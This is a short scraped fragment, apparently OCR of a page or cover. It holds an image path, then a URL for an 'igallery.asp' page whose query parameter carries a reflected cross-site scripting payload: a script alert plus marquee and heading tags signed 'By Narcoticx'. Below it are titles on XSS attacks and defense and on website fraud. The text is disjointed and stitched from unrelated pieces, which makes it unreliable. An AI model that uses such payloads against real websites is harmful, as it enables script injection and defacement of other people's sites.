
y/igallery.asp?d="><script>alert('Xss')</script>><marquee><h1>By+Narcoticx
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 